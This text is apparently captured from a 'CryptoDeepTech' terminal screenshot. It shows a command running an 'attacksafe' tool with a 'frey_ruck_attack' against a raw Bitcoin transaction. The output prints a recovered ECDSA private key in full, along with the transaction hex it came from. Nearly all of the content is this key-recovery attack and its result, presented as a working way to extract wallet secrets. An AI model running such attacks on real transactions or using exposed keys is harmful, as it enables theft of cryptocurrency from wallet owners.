 Terminal CryptoDeepTech
Показать код
Terminal CryptoDeepTech
crypto > ./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
Deployments ECDSA:
SecretKey = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
RawTX = 0100000001d5ecb7299d4005bc1c9bb2325de6428a882a6df8fefd74e740139a6b53bdb40e060000006b4830450221009cff5d8357756520391438c44415c706036e9e1
b91423f0f67502204e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34
ff010000000000000000046a02445300000000
crypto >